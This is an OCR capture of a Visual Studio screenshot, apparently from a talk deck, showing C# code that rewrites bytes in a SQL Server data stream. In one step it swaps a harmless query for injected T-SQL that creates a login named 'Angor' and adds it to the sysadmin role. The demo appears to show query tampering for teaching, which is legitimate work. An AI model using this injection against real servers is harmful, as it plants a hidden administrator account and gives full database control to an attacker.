 Pixies - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
hiramfleitas H
Debug Any CPU Start
Server Explorer
Toolbox
SQL Server Object Explorer
Program.cs TrollHunters.sql
C# Pixies Pixies.Pixies Main(string[] args)
134
135 // Target 4
136 byte[] FindBuffer = new byte[] { (byte) 'A', 0,
137 (byte) 'l', 0,
138 (byte) 'i', 0,
139 (byte) 'v', 0,
140 (byte) 'e', 0,
141 (byte) 0x38 // 56 int = 0x38 hex
142 };
143
144 byte[] ExploitBuffer = new byte[] { (byte) 'D', 0,
145 (byte) 'r', 0,
146 (byte) 'e', 0,
147 (byte) 'a', 0,
148 (byte) 'm', 0,
149 (byte) 0x10 // 16 int = 0x10 hex
150 };
151
152 ArrayReplace_ByteArray(state, FindBuffer, ExploitBuffer, 0);
153
154 // Go in for the kill
155 FindString = "select 'Angor goes in for the kill'";
156 Exploit = "create login    Angor    WITH PASSWORD = 'Youre mine now. H4h4h4!'; "
157 + "alter server role sysadmin add member      Angor      ; "
158 + "select 'Angor is in the Highschool!', GetDate();  -- ";
159
160 ArrayReplace_ByteArray(state, StringToByteArray(FindString), StringToByteArray(Exploit), 0);
161
162 // Target 5 // this is how you do dates, int, etc.
163 byte[] NameFind = new byte[] { (byte) 'A', 0,
164 (byte) 'l', 0,
165 (byte) 'i', 0,
166 (byte) 'v', 0,
167 (byte) 'e' };
168
169 byte[] NameReplace = new byte[] { (byte) 'D', 0,
170 (byte) 'r', 0,
171 (byte) 'e', 0,
172 (byte) 'a', 0,
173 (byte) 'm'};
174
175 ArrayReplace_ByteArray(state, NameFind, NameReplace, 0);
176
177 // +---------------+
178 // | Pixies Return |
179 // +---------------+
180 }
181
100 %
Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Pixies' (1 project)
C# Pixies
Properties
References
App.config
C# Program.cs
TrollHunters.sql
Solution Explorer Team Explorer
Properties
Notifications
Item(s) Saved Ln 4 Col 1 Ch 1 INS 0 4 public master